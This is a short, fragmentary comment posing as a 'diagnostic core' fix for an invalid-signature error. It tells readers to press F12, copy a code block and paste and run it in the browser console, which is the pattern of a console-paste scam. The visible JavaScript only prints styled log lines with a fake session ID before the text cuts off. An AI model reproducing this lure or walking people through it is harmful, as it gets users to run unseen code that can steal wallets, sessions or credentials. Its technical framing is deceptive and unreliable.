
comment
DIAGNOSTIC_CORE_V4.8
Identification of
Invalid
Signature: s must be 0 <
s < n
sequence required.
INSTRUCTION:
Press
F12
(Console), click
COPY
button below,
then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] Sessio
nID: qzmr0xbekmf

const node_sync = "Llama
-RPC";

console.log("%c[START] S
ystem link: "+node_sync, 
"color:#3b82f6;font-weig
ht:bold;");

console.info("Target: In
valid Signature: s must 